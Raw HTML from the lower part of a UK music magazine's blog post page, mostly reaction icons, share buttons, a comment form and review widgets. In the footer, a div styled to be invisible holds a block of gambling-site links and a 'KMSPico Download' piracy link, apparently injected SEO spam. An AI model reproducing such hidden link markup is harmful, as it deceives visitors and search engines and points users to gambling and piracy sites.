								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fvitesse-x-us-ephemeral%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Vitesse%20X%20%E2%80%93%20Us%20Ephemeral%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fvitesse-x-us-ephemeral%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-editor/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-editor/">Editor</a>								<a href="http://theplaygroun.co.uk" target="_blank" rel="noopener nofollow" rel="noopener nofollow" class="author-icon author-ext-url tipi-tip tipi-tip-move" data-title="Website"><i class="tipi-i-external-link"></i></a>
													</div>
													<div class="author-position title-light">Job Title test</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vitesse-x-us-ephemeral/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='33816' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="Vitesse X &#8211; Us Ephemeral" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="Kittin &#038; The Hacker &#8211; Third Album" data-pid="33814" data-pidori="33816" data-prev="https://theplayground.co.uk/vitesse-x-us-ephemeral/" data-next="https://theplayground.co.uk/kittin-the-hacker-third-album/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51923 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news category-techno tag-mxguinness" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2025/12/chromaticechoescover2.jpg 1400w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/techno/" class="cat">Techno</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/mxguinness-returns-with-hard-hitting-chromatic-echoes-volume-01-ep/">mxguinness Returns with Hard-Hitting &#8216;Chromatic Echoes &#8211; Volume 01&#8217; EP</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2025-12-22T17:36:44+00:00">December 22, 2025</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51923"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51919 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/6-artists-who-removed-their-music-from-spotify-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2025/12/pexels-cottonbro-5077404-2-1-e1765543377395-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2025/12/pexels-cottonbro-5077404-2-1-e1765543377395-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2025/12/pexels-cottonbro-5077404-2-1-e1765543377395-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2025/12/pexels-cottonbro-5077404-2-1-e1765543377395-390x390.jpg 390w, 